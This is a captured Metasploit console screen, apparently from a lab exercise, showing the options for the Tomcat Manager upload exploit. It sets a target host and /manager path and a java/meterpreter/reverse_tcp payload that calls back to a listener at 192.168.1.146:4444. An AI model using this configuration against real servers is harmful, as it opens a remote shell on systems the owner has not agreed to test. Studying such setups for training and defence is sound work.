 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.58.84 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
h>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal